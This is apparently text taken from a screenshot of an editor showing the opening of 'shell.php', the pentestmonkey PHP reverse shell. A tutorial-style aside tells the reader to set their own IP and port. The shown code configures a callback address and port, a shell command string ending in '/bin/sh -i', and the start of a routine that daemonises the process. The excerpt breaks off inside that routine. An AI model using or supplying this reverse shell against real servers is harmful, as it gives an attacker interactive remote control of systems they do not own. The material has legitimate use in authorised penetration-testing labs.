 *(shell.php)
File Edit Search Options Help
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
Change IP and Port to your IP and preferred port.
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);